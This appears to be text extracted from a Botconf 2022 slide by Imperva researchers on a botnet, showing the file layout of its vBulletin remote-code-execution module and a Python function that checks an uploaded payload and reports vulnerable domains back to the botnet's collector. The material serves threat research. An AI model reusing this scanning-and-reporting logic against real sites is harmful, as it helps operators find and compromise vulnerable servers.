 “vBulletin” Bundle
Exploit
executor
exploit
lib
vb.py
exploit
__init__.py
__init__.pyc
vbulletin
__init__.py
__init__.pyc
VbulletinRce.py
VbulletinRce.pyc
def checkpayload(self, uploaded):
self.http.settimeout(60)
self.http.setheader(self.header)
self.http.get(uploaded)
if self.http.getcontent() != None:
if '<title>Not</title>' in self.http.getcontent():
print(Fore.GREEN + time.ctime(time.time()) + Fore.GREEN + ' %s[
VULNERABILITY] %s:%s' % (self.log, uploaded, self.pluginname))
jsondata = self.jsonencoder.encode({'type': 'scanner', 'data':
{'title': 'vb', 'server': self.server, 'domain': uploaded}})
senddata = pythonmodule.senddata(jsondata)
senddata.sendnow()
self.exploited = True
else:
print(Fore.GREEN + time.ctime(time.time()) + Fore.GREEN + ' %s %s:%s' %
(self.log, uploaded, self.pluginname))
else:
print(Fore.GREEN + time.ctime(time.time()) + Fore.GREEN + ' %s %s:%s' %
(self.log, uploaded, self.pluginname))
return True
20
Proprietary and confidential. Do not distribute.
imperva
2022
botconf
NANTES
HUMAN
Qintel
TALOS
Vitaly SIMONOVICH
Sarit Yerushalmi
Warning! Botnet is in your house...